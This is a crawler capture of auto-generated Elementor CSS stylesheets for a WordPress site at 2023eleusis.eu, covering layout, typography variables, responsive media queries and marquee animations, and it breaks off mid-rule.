.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-8d37e87{text-align:left;}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-501ac3ec{text-align:left;}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}@media(min-width:768px){.elementor-30455 .elementor-element.elementor-element-65f7ab08{width:70%;}.elementor-30455 .elementor-element.elementor-element-1555ae45{width:30%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757
body_size: 1322
content:
.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103{z-index:1;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31154 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:90px;--grid-column-gap:10px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:50px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-31154 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-31154 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757
body_size: 1247
content:
.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109{z-index:1;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31117 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( 